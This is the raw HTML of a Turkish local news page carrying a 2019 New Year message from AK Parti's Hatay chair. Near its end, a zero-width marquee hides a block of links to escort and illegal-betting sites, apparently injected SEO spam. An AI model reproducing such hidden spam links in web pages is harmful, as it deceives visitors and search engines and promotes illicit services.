<a href="https://www.kirikhanolay.com.tr/" title="Kırıkhan Olay Gazetesi"><img src="https://www.kirikhanolay.com.tr/wp-content/uploads/2025/05/KIRIKHAN-OLAY-scaled.jpg" alt="Kırıkhan Olay Gazetesi" width="230" height="60" loading="eager" fetchpriority="high" class="logo-img"/></a></div>




<div class="sosyal">
<a href="https://www.facebook.com" target="_blank" rel="noopener noreferrer nofollow" title="facebook">
<span class="iconify" data-icon="gg:facebook" data-inline="false"></span>
</a><a href="https://twitter.com" target="_blank" rel="noopener noreferrer nofollow" title="twitter">
<span class="iconify" data-icon="ri:twitter-x-line" data-inline="false"></span>
</a><a href="https://instagram.com/" target="_blank" rel="noopener noreferrer nofollow" title="instagram">
<span class="iconify" data-icon="streamline:instagram-solid" data-inline="false"></span>
</a><a href="https://www.youtube.com/" target="_blank" rel="noopener noreferrer nofollow" title="youtube">
<span class="iconify" data-icon="tdesign:logo-youtube-filled" data-inline="false"></span>
</a><a class="giris" href="https://www.kirikhanolay.com.tr/giris-yap" title="Giriş Yap">
<span class="iconify" data-icon="material-symbols:person-outline-rounded"></span>
<strong>Giriş Yap</strong>
</a>
</div>

</div>
</div>

<div class="nav">
<div class="genelortala_header">
<nav>
<nav class="header-menu"><ul><li id="menu-item-76602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76602"><a href="https://www.kirikhanolay.com.tr/category/hatay/">HATAY</a></li>
<li id="menu-item-11953" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11953"><a href="https://www.kirikhanolay.com.tr/category/kirikhan/">KIRIKHAN</a></li>
<li id="menu-item-11773" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11773"><a href="https://www.kirikhanolay.com.tr/category/spor/">SPOR</a></li>
<li id="menu-item-11775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11775"><a href="https://www.kirikhanolay.com.tr/category/saglik/">SAĞLIK</a></li>
<li id="menu-item-11777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11777"><a href="https://www.kirikhanolay.com.tr/category/egitim/">EĞİTİM</a></li>
<li id="menu-item-11821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11821"><a href="https://www.kirikhanolay.com.tr/category/vefat-edenler/">VEFAT EDENLER</a></li>
<li id="menu-item-12078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12078"><a href="https://www.kirikhanolay.com.tr/yazarlar/">YAZARLAR</a></li>
<li id="menu-item-27435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27435"><a href="https://www.kirikhanolay.com.tr/category/gundem/">GÜNDEM</a></li>
<li id="menu-item-43461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43461"><a href="https://www.kirikhanolay.com.tr/category/ekonomi/">EKONOMİ</a></li>
<li id="menu-item-43462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43462"><a href="https://www.kirikhanolay.com.tr/category/egitim/">EĞİTİM</a></li>
</ul></nav></nav>
</div>
</div>

</header>
<div class="temizle"></div>

<section id="anafinans">
<div class="genelortala_header">

<div class="swiper ust_finans">
<div class="swiper-wrapper">
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">BIST 100 <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
12.748,37 <span class="fark">0,63%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">DOLAR <span class="iconify" data-icon="material-symbols:arrow-cool-down-rounded" data-inline="false"></span></div>
<div class="finans-fiyat down">
43,2726 <span class="fark">-0,02%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">EURO <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
50,3272 <span class="fark">0,26%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">GRAM ALTIN <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
6.489,67 <span class="fark">1,79%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">FAİZ <span class="iconify" data-icon="material-symbols:arrow-cool-down-rounded" data-inline="false"></span></div>
<div class="finans-fiyat down">
36,29 <span class="fark">-0,44%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">GÜMÜŞ GRAM <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
129,84 <span class="fark">4,43%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">BITCOIN <span class="iconify" data-icon="material-symbols:arrow-cool-down-rounded" data-inline="false"></span></div>
<div class="finans-fiyat down">
93.062,00 <span class="fark">-2,44%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">GBP/TRY <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
58,0271 <span class="fark">0,23%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">EUR/USD <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
1,1622 <span class="fark">0,21%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">BRENT <span class="iconify" data-icon="material-symbols:arrow-cool-down-rounded" data-inline="false"></span></div>
<div class="finans-fiyat down">
63,62 <span class="fark">-0,80%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">ÇEYREK ALTIN <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
10.610,62 <span class="fark">1,79%</span>
</div>
</div>
</div>
</div>
</div>

</div>
</section>

<div class="hdrsndk_bir"><section id="son_dakika">
<div class="ortala_header">
<div class="son_butonlar">
<span class="mingcute--hours-line"></span>
<div class="son_dakika_prev">
<span class="iconify" data-icon="mdi:chevron-left" data-inline="false"></span>
</div>
<div class="son_dakika_next">
<span class="iconify" data-icon="mdi:chevron-right" data-inline="false"></span>
</div>
</div>

<div class="swiper ust_son_dakika swiper-container">
<div class="swiper-wrapper">


<div class="swiper-slide">
<span class="saat">28 Temmuz 2025 - 18:35</span>
<a href="https://www.kirikhanolay.com.tr/belenin-5-muhtari-sesimize-kulak-veriniz/" title="Belen’in 5 Muhtarı “Sesimize kulak veriniz”">
Belen’in 5 Muhtarı “Sesimize kulak veriniz”</a>
</div>


<div class="swiper-slide">
<span class="saat">28 Mayıs 2025 - 12:56</span>
<a href="https://www.kirikhanolay.com.tr/babanin-muhtesem-nasihati/" title="BABANIN MUHTEŞEM NASİHATİ.">
BABANIN MUHTEŞEM NASİHATİ.</a>
</div>


<div class="swiper-slide">
<span class="saat">19 Mayıs 2025 - 09:04</span>
<a href="https://www.kirikhanolay.com.tr/hatayda-aranan-11-firari-sahis-yakalandi/" title="Hatay’da aranan 11 firari şahıs yakalandı">
Hatay’da aranan 11 firari şahıs yakalandı</a>
</div>


<div class="swiper-slide">
<span class="saat">13 Mayıs 2025 - 21:20</span>
<a href="https://www.kirikhanolay.com.tr/erkilinc-deprem-bolgesindeki-muafiyetleri-uzatacagiz/" title="Erkılınç &#8216;Deprem bölgesindeki muafiyetleri uzatacağız&#8217;">
Erkılınç &#8216;Deprem bölgesindeki muafiyetleri uzatacağız&#8217;</a>
</div>


<div class="swiper-slide">
<span class="saat">10 Mayıs 2025 - 10:03</span>
<a href="https://www.kirikhanolay.com.tr/hmkude-yangin-egitimi/" title="HMKÜ’DE YANGIN EĞİTİMİ">
HMKÜ’DE YANGIN EĞİTİMİ</a>
</div>


</div>
</div>


</div>
</section>
</div>
<div class="temizle"></div>




<section id="detay_sayfasi" class="articles">
<div class="ust_bosluk">
<div class="genelortala">


<div class="sol">

<ul class="thewp_sayfayolu"><li><a href="https://www.kirikhanolay.com.tr/">ANASAYFA</a></li><li><a href="https://www.kirikhanolay.com.tr/category/hatayli/">HATAYLI</a></li><li><strong>YELOĞLU: YENİ YILDA DA YORULMADAN ÇALIŞMAYA KARARLILIKLA DEVAM EDECEĞİZ</strong></li></ul>
<div class="article-title">
<h1 class="title">YELOĞLU: YENİ YILDA DA YORULMADAN ÇALIŞMAYA KARARLILIKLA DEVAM EDECEĞİZ</h1>
</div>

<div class="dateshare">
<div class="article-date">
<ul>
<li><strong>Yayınlanma Tarihi : </strong>
<span>31.12.2019 09:13</span>
</li>
<li><strong>Güncellenme Tarihi : </strong>
<span>31.12.2019 09:13</span>
</li>
</ul>
</div>
</div>
<div class="temizle"></div>




<article id="articleBody" property="articleBody">

    
<div class="one_cikan">

<img src="https://www.kirikhanolay.com.tr/wp-content/uploads/2019/12/IMG_20191107_112345-1-scaled.jpg" width="664" height="443" alt="IMG_20191107_112345" alt="YELOĞLU: YENİ YILDA DA YORULMADAN ÇALIŞMAYA KARARLILIKLA DEVAM EDECEĞİZ" class="icerik-resim" loading="lazy"/></div>
<div class="temizle"></div>



<div class="one_cikan">
</div>

<div class="article-share">
<a href="https://www.facebook.com/sharer/sharer.php?u=https://www.kirikhanolay.com.tr/yeloglu-yeni-yilda-da-yorulmadan-calismaya-kararlilikla-devam-edecegiz/" target="_blank" rel="nofollow noopener">
<span class="iconify" data-icon="ri:facebook-fill"></span>
</a>
<a href="https://twitter.com/intent/tweet?url=https://www.kirikhanolay.com.tr/yeloglu-yeni-yilda-da-yorulmadan-calismaya-kararlilikla-devam-edecegiz/" target="_blank" rel="nofollow noopener">
<span class="iconify" data-icon="mynaui:brand-x"></span>
</a>
<a href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.kirikhanolay.com.tr/yeloglu-yeni-yilda-da-yorulmadan-calismaya-kararlilikla-devam-edecegiz/" target="_blank" rel="nofollow noopener">
<span class="iconify" data-icon="entypo-social:linkedin"></span>
</a>
<a href="https://api.whatsapp.com/send?text=https://www.kirikhanolay.com.tr/yeloglu-yeni-yilda-da-yorulmadan-calismaya-kararlilikla-devam-edecegiz/" target="_blank" rel="nofollow noopener">
<span class="iconify" data-icon="ic:baseline-whatsapp"></span>
</a>
</div>
<div class="temizle"></div>

<p>AK Parti Hatay İl Başkanı Mehmet Yeloğlu, yeni yıl dolayısıyla bir mesaj yayımladı. 2020 yılının tüm insanlığa, ülkemize ve Hatay'a barış, huzur ve refah getirmesini dileyen Başkan Yeloğlu yayımladığı mesajında şu ifadelere yer verdi:</p>
<p>“Hatay’ımızın gelişmesi için yeni yılda da yorulmadan çalışmaya kararlılıkla devam edeceğiz. Şehrimizin gelişmesi, kalkınması ve hedeflerine ulaşması için yepyeni ufuklarla koyduğumuz hedeflerimize ilerlemeyi sürdüreceğiz. Değerlerimiz bize birliği, beraberliği ve kardeşliği yüceltmeyi öğütlemektedir. Çalışmalarımızın tamamını bu anlayışla planlıyor ve hayata geçiriyoruz. Her yeni yıl, yeni bir başlangıçtır. Yeni umutları ve beklentileri de beraberinde getirmektedir. 2019 yılını acı ve tatlı hatıralarıyla geride bırakırken, içimizdeki büyük umutlar, beklentiler, coşku ve heyecanla hep beraber yeni bir yıla giriyoruz. Yaptığımız her işte olduğu gibi, geride kalan bir yılın da muhasebesini yaparken, 2020 yılının en iyi şekilde geçmesi için hangi adımları atmamız gerektiğini düşünmeli, zamanımızı, enerjimizi ve potansiyelimizi en verimli şekilde değerlendirmeliyiz.”</p>
<p>HATAY’MIZIN ÖNÜNE YENİ UFUKLAR ACMAK İCİN ÇALIŞACAĞIZ</p>
<p>Başkan Yeloğlu açıklamasının devamında; “Yeni yılda ülkemizin kalkınmada daha ileri gitmesi, refah ve huzur ortamının devam etmesi en büyük temennimizdir. AK Parti olarak yeni yılda ilimiz adına koyduğumuz hedefleri gerçekleştirebilmenin, halkımıza daha fazla sosyal ve ekonomik imkânlar sunabilmenin gayreti içerisinde olacağız. Hatay’ımızın önüne yeni ufuklar açma, gelişimine ivme kazandırma konusunda azim ve kararlılığımızı sürdüreceğiz. Bu duygu ve düşüncelerle, 2020 yılının ülkemize, milletimize ve tüm insanlığa huzur, sağlık ve mutluluk getirmesini temenni eder, tüm Hatay halkının yeni yılını kutlar,  sevgi ve saygılarımı sunarım.” İfadelerini kullandı.</p>

<div class="temizle"></div>



</article>





<div class="yorumun_alani" id="respond">

<div class="site_baslik">
<h3 data-control="YORUM YAP"><i class="fa-regular fa-comments"></i> YORUM YAP</h3>
</div>

<div class="yorumYap">


<strong class="yorumacevapveren">
<span class="cancel-comment-reply"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/yeloglu-yeni-yilda-da-yorulmadan-calismaya-kararlilikla-devam-edecegiz/#respond" style="display:none;">Cevabı iptal etmek için tıklayın.</a></small></span>
</strong>


<form action="https://www.kirikhanolay.com.tr/wp-comments-post.php" method="post" id="commentform" class="comment" onsubmit="return checkKuralOnayi();">

<div class="inputlar">
<input type="text" name="author" id="author" placeholder="Adınız Soyadınız" required>
<input type="email" name="email" id="email" placeholder="E-Posta Adresiniz" required>
</div>

<div class="textarea">
<textarea name="comment" id="comment" placeholder="Yorumunuzu bu alana yazınız" tabindex="3" required></textarea>
</div>

<div class="yorum-kurali">
<input type="checkbox" id="kuralOnay">
<label for="kuralOnay">Yorum yazma <a href="#" onclick="openKuralModal(event)">kurallarını</a> okudum ve kabul ediyorum.</label>
</div>

<button name="submit" type="submit" id="submit"><span>Yorum Yap</span></button>

<div id="kuralUyarisi" class="kural-alert">Yorum yapabilmek için kuralları kabul etmelisiniz.</div>

<input type='hidden' name='comment_post_ID' value='24014' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />

</form>

</div>

<div class="temizle"></div>

<div class="yorum-bos">
<p>Henüz bu içeriğe yorum yapılmamış.<br>İlk yorum yapan olmak ister misiniz?</p>
</div>

<div class="yapilanYorumlar">


<div class="yorum-sayfalama">
</div>
</div>
</div>

<div id="kuralModal" class="kural-modal" style="display:none;">
<div class="kural-modal-icerik">
<div class="kural-icerik">
<h3><i class="fa-regular fa-comment-dots"></i>Yorum Kuralları</h3>
<p>Lütfen yorum yaparken veya bir yorumu yanıtlarken aşağıda yer alan yorum yazma kurallarına dikkat ediniz.</p>
<ol>
<li>Türkiye Cumhuriyeti <b>yasalarına aykırı</b>, suç veya suçluyu övme amaçlı yorumlar yapmayınız.</li>
<li>Küfür, argo, hakaret içerikli, nefret uyandıracak veya nefreti körükleyecek yorumlar yapmayınız.</li>
<li>Irkçı, cinsiyetçi, kişilik haklarını zedeleyen, taciz amaçlı veya saldırgan ifadeler kullanmayınız.</li>
<li>Türkçe imla kurallarına ve noktalama işaretlerine uygun cümleler kurmaya özen gösteriniz.</li>
<li>Yorumunuzu <b>tamamı büyük</b> harflerden oluşacak şekilde yazmayınız.</li>
<li>Gizli veya açık biçimde reklam, tanıtım amaçlı yorumlar yapmayınız.</li>
<li>Kendinizin veya bir başkasının <b>kişisel bilgilerini</b> paylaşmayınız.</li>
<li>Yorumlarınızın hukuki sorumluluğunu üstlendiğinizi, talep edilmesi halinde bilgilerinizin <b>yetkili makamlarla</b> paylaşılacağını unutmayınız.</li>
</ol>
</div>
<span class="kapat" onclick="closeKuralModal()">&times;</span>
</div>
</div>
<div id="kuralOverlay" class="kural-overlay" style="display:none;"></div>

<!-- JS -->
<script>
function checkKuralOnayi() {
const checkbox = document.getElementById('kuralOnay');
const uyarı = document.getElementById('kuralUyarisi');

if (!checkbox.checked) {
uyarı.style.display = 'block';
setTimeout(() => uyarı.classList.add('show'), 10);

setTimeout(() => {
uyarı.classList.remove('show');
setTimeout(() => uyarı.style.display = 'none', 300);
}, 4000);

return false;
}
return true;
}

function openKuralModal(e) {
e.preventDefault();
document.getElementById('kuralModal').style.display = 'block';
document.getElementById('kuralOverlay').style.display = 'block';
}

function closeKuralModal() {
document.getElementById('kuralModal').style.display = 'none';
document.getElementById('kuralOverlay').style.display = 'none';
}

document.addEventListener('click', function(e) {
const modal = document.getElementById('kuralModal');
const overlay = document.getElementById('kuralOverlay');
if (modal.style.display === 'block' && e.target === overlay) {
closeKuralModal();
}
});
</script>

</div>


<div class="sag">

    
<ul class="benzer_haberler"><div class="sag_baslik"><h3>İlginizi Çekebilir</h3></div><li><a href="https://www.kirikhanolay.com.tr/hatayda-8-kacak-gocmen-yakalandi-2-organizator-tutuklandi/" title="Hatay’da 8 kaçak göçmen yakalandı, 2 organizatör tutuklandı">Hatay’da 8 kaçak göçmen yakalandı, 2 organizatör tutuklandı</a><span class="tarih">15:57</span></li><li><a href="https://www.kirikhanolay.com.tr/iskenderunda-hapis-cezasi-ile-aranan-2-kisi-tutuklandi-2/" title="İskenderun’da hapis cezası ile aranan 2 kişi tutuklandı">İskenderun’da hapis cezası ile aranan 2 kişi tutuklandı</a><span class="tarih">15:57</span></li><li><a href="https://www.kirikhanolay.com.tr/iskenderunda-4-bin-300-paket-gumruk-kacagi-sigara-ele-gecirildi/" title="İskenderun’da 4 bin 300 paket gümrük kaçağı sigara ele geçirildi">İskenderun’da 4 bin 300 paket gümrük kaçağı sigara ele geçirildi</a><span class="tarih">15:56</span></li><li><a href="https://www.kirikhanolay.com.tr/dortyolda-kacak-silah-ve-uyusturucu-operasyonu-1-tutuklama/" title="Dörtyol’da kaçak silah ve uyuşturucu operasyonu: 1 tutuklama">Dörtyol’da kaçak silah ve uyuşturucu operasyonu: 1 tutuklama</a><span class="tarih">15:55</span></li><li><a href="https://www.kirikhanolay.com.tr/ters-donen-otomobildeki-2-kisi-yaralandi/" title="Ters dönen otomobildeki 2 kişi yaralandı">Ters dönen otomobildeki 2 kişi yaralandı</a><span class="tarih">15:51</span></li><li><a href="https://www.kirikhanolay.com.tr/asi-nehrini-istila-eden-su-sumbulleri-kuvvetli-yagisla-birlikte-akdeniz-kiyisini-yesile-burudu/" title="Asi nehrini istila eden su sümbülleri kuvvetli yağışla birlikte Akdeniz kıyısını yeşile bürüdü">Asi nehrini istila eden su sümbülleri kuvvetli yağışla birlikte Akdeniz kıyısını yeşile bürüdü</a><span class="tarih">15:48</span></li><li><a href="https://www.kirikhanolay.com.tr/guventasta-icme-suyu-debisi-12-kat-artti/" title="GÜVENTAŞ’TA İÇME SUYU DEBİSİ 12 KAT ARTTI">GÜVENTAŞ’TA İÇME SUYU DEBİSİ 12 KAT ARTTI</a><span class="tarih">15:32</span></li></ul><div class="temizle"></div>



</div>

</div>
</section>
<div class="temizle"></div>




<footer>
<div class="genelortala_header">

<a class="footer_logoa" href="https://www.kirikhanolay.com.tr/" title="Kırıkhan Olay Gazetesi">
<img src="https://www.kirikhanolay.com.tr/wp-content/uploads/2025/05/KIRIKHAN-OLAY-LOGO.jpg" alt="Kırıkhan Olay Gazetesi" width="230" height="60" loading="eager" fetchpriority="high" class="footer_logo"/></a>

<div class="footer">
<div class="box">
<button class="accordion-header">KATEGORİLER<span class="accordion-icon iconify" data-icon="fa6-solid:angle-down"></span></button>
<div class="accordion-content">
<nav class="fbir-menu"><ul><li id="menu-item-11783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11783"><a href="https://www.kirikhanolay.com.tr/kunye/">KÜNYE</a></li>
<li id="menu-item-11784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11784"><a href="https://www.kirikhanolay.com.tr/iletisim/">İLETİŞİM</a></li>
<li id="menu-item-11785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11785"><a href="https://www.kirikhanolay.com.tr/gazeteler/">GAZETELER</a></li>
<li id="menu-item-11786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11786"><a href="https://www.kirikhanolay.com.tr/yazarlar/">YAZARLAR</a></li>
<li id="menu-item-11787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11787"><a href="https://www.kirikhanolay.com.tr/haber-gonder/">HABER GÖNDER</a></li>
<li id="menu-item-11788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11788"><a href="https://www.kirikhanolay.com.tr/burclar/">BURÇLAR</a></li>
<li id="menu-item-11789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11789"><a href="https://www.kirikhanolay.com.tr/canli-sonuclar/">CANLI SONUÇLAR</a></li>
<li id="menu-item-13611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13611"><a href="https://www.kirikhanolay.com.tr/category/kirikhan/kirikhani-taniyalim/">KIRIKHAN&#8217;I TANIYALIM</a></li>
</ul></nav></div>
</div>

<div class="box">
<button class="accordion-header">KISAYOLLAR<span class="accordion-icon iconify" data-icon="fa6-solid:angle-down"></span></button>
<div class="accordion-content">
<nav class="fiki-menu"><ul><li id="menu-item-44111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44111"><a href="https://www.kirikhanolay.com.tr/firma-ekle/">Firma Ekle</a></li>
<li id="menu-item-44326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44326"><a href="https://www.kirikhanolay.com.tr/kunye/">KÜNYE</a></li>
<li id="menu-item-44113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44113"><a href="https://www.kirikhanolay.com.tr/iletisim-2/">İletişim</a></li>
<li id="menu-item-75038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75038"><a href="https://www.kirikhanolay.com.tr/canli-tv-izle/">Canlı TV</a></li>
<li id="menu-item-75039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75039"><a href="https://www.kirikhanolay.com.tr/firma-rehberi/">Firma Rehberi</a></li>
<li id="menu-item-75040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75040"><a href="https://www.kirikhanolay.com.tr/nobetci-eczaneler/">NÖBETÇİ ECZANELER</a></li>
</ul></nav></div>
</div>

<div class="box">
<button class="accordion-header">E-BÜLTEN<span class="accordion-icon iconify" data-icon="fa6-solid:angle-down"></span></button>
<div class="accordion-content">


<div id="e_bulten_alan">
<div class="eBultenAbone">
<input type="text" class="eBultenin" placeholder="E-Posta Adresiniz" aria-labelledby="eBultenAbone">
<input type="hidden" class="bultenNonce" value="487bb727c3">
<button type="button" class="bultenGonderBtn" aria-label="Gönder">
<span class="iconify" data-icon="material-symbols:send-outline-rounded" data-inline="false"></span>
</button>
</div>
<div class="bulten-mesaj" aria-live="polite" role="alert"></div>
<span>
<strong>kirikhanolay.com.tr</strong> e-bültenine abone olarak, tarafınıza haber, duyuru ve kampanya içerikli e-postaların gönderilmesini kabul etmiş olursunuz.
</span>
</div>

</div>
</div>
</div>

<div class="temizle"></div>


<div class="footer_alt">
<div class="store">
</div>
<div class="sosyal">


<a href="https://www.facebook.com" target="_blank" rel="noopener noreferrer nofollow" title="facebook">
<span class="iconify" data-icon="gg:facebook" data-inline="false"></span>
</a><a href="https://twitter.com" target="_blank" rel="noopener noreferrer nofollow" title="twitter">
<span class="iconify" data-icon="ri:twitter-x-line" data-inline="false"></span>
</a><a href="https://instagram.com/" target="_blank" rel="noopener noreferrer nofollow" title="instagram">
<span class="iconify" data-icon="streamline:instagram-solid" data-inline="false"></span>
</a><a href="https://www.youtube.com/" target="_blank" rel="noopener noreferrer nofollow" title="youtube">
<span class="iconify" data-icon="tdesign:logo-youtube-filled" data-inline="false"></span>
</a>
<a href="/feed" title="RSS">
<span class="iconify" data-icon="mdi:rss" data-inline="false"></span>
</a>

</div>
</div>

</div>
</footer>

<template id="mobile-menu-template">
<a href="https://www.kirikhanolay.com.tr/" title="Kırıkhan Olay Gazetesi">
<img src="https://www.kirikhanolay.com.tr/wp-content/uploads/2025/05/KIRIKHAN-OLAY-LOGO.jpg" alt="Kırıkhan Olay Gazetesi" width="230" height="60" loading="eager" fetchpriority="high" class="f_mlogo"/></a>

<button id="close-menu" class="close-menu"><svg xmlns="http://www.w3.org/2000/svg" width="36" height="36" viewBox="0 0 24 24"><rect width="24" height="24" fill="none"/><path fill="currentColor" d="M17.127 6.873a1.25 1.25 0 0 1 0 1.768L13.767 12l3.36 3.359a1.25 1.25 0 1 1-1.768 1.768L12 13.767l-3.359 3.36a1.25 1.25 0 1 1-1.768-1.768L10.233 12l-3.36-3.359a1.25 1.25 0 0 1 1.768-1.768L12 10.233l3.359-3.36a1.25 1.25 0 0 1 1.768 0"/></svg></button>


<div class="menu_scrollbar">
<div class="menu_scrollbar_ic">
<nav class="mobil-menu"><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76602"><a href="https://www.kirikhanolay.com.tr/category/hatay/">HATAY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11953"><a href="https://www.kirikhanolay.com.tr/category/kirikhan/">KIRIKHAN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11773"><a href="https://www.kirikhanolay.com.tr/category/spor/">SPOR</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11775"><a href="https://www.kirikhanolay.com.tr/category/saglik/">SAĞLIK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11777"><a href="https://www.kirikhanolay.com.tr/category/egitim/">EĞİTİM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11821"><a href="https://www.kirikhanolay.com.tr/category/vefat-edenler/">VEFAT EDENLER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12078"><a href="https://www.kirikhanolay.com.tr/yazarlar/">YAZARLAR</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27435"><a href="https://www.kirikhanolay.com.tr/category/gundem/">GÜNDEM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43461"><a href="https://www.kirikhanolay.com.tr/category/ekonomi/">EKONOMİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43462"><a href="https://www.kirikhanolay.com.tr/category/egitim/">EĞİTİM</a></li>
</ul></nav><div class="mwhatsapp">
<a target="_blank" href="https://wa.me/5531721111" title="WhatsApp">
<span class="iconify fa-beat" data-icon="mdi:whatsapp"></span>

<strong>WhatsApp İhbar Hattı</strong>
</a>
</div>
<div class="menu_sosyal">
<a href="https://www.facebook.com" target="_blank" rel="noopener noreferrer nofollow" title="facebook">
<span class="iconify" data-icon="gg:facebook" data-inline="false"></span>
</a><a href="https://twitter.com" target="_blank" rel="noopener noreferrer nofollow" title="twitter">
<span class="iconify" data-icon="ri:twitter-x-line" data-inline="false"></span>
</a><a href="https://instagram.com/" target="_blank" rel="noopener noreferrer nofollow" title="instagram">
<span class="iconify" data-icon="streamline:instagram-solid" data-inline="false"></span>
</a><a href="https://www.youtube.com/" target="_blank" rel="noopener noreferrer nofollow" title="youtube">
<span class="iconify" data-icon="tdesign:logo-youtube-filled" data-inline="false"></span>
</a></div>
</div>
</div>
</template>
<div id="side-menu" class="side-menu"></div>
<div id="menu-overlay" class="menu-overlay"></div>

<div id="aramaPaneli" class="arama-panel">
<form role="search" id="arama_form" action="https://www.kirikhanolay.com.tr/" method="get" autocomplete="off">
<input id="arama" type="text" value="" placeholder="haber ara..." name="s" aria-label="Haber arama">
<button type="submit" class="s" aria-label="Ara">
<span class="iconify" data-icon="fa6-solid:magnifying-glass"></span>
</button>
</form>
</div>
<div id="aramaOverlay"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/theHaberV9\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<marquee style='position: absolute; width: 0px;'>

<!-- Linkler -->

<a href="https://www.bakirkoyfal.com/" title="bakırköy escort">bakırköy escort</a><a href="https://guncelgirisonwin.com" title="onwin">onwin</a><a href="https://www.sehirfirsati.com.tr/category/atasehir/" title="Ataşehir Escort">Ataşehir Escort</a><a href="https://sinemafragmanlari.net/" title="Film Keşfet">Film Keşfet</a><a href="https://www.tinyssantafe.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://www.tapestryturkeycreekapartments.com/" title="Deneme Bonusu Veren Siteler 2025">Deneme Bonusu Veren Siteler 2025</a><a href="https://www.chezannsalon.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://www.mamaritaslubbock.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://carportsandmore.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://www.way2gocortland.org/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://tillsonburgtowncentre.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://www.royalparkwine.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://www.mamaritaslubbock.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://mkedeals.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://inglewoodtoday.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://sisliescortmanken.com/" title="zenci escort">zenci escort</a><a href="https://www.griderproperties.com/" title="online casino australia">online casino australia</a><a href="https://revuepostures.com/" title="grandpashabet">grandpashabet</a><a href="https://hcecg.org/" 